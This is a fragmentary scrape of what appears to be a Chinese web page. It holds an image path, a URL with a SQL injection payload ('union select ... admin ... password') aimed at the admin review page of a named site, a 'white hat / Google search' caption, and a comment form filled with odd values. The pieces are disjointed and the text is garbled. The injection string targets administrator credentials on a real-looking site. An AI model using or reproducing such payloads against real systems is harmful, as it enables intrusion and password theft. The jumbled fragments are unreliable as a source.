 www.0830fh.com/admin/review.asp?id=50%20and%201=2%20union%20select%201,2,admin,4,password,
白帽子信息_ 谷歌搜索引擎
发表评论
姓 名： 0830fh
评 级：
评论标题： 5b5646a5701322bb
评论正文： 6
管理回复： 10
回复保存 重新填写